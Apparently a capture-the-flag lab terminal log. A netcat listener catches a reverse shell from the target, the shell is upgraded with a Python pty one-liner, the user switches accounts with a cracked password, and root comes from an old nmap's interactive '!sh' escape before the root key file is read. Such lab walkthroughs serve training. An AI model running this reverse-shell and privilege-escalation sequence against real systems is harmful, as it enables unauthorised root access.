 ┌──(ujjwal㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.133] from (UNKNOWN) [192.168.0.142] 53920
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 13:54:03 up 43 min,  0 users,  load average: 1.20, 0.65, 0.49
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz

robot@linux:/$ abcdefghijklmnopqrstuvwxyz
abcdefghijklmnopqrstuvwxyz
bash: abcdefghijklmnopqrstuvwxyz: command not found
robot@linux:/$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive

Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# cat /root/key-3-of-3.txt
cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#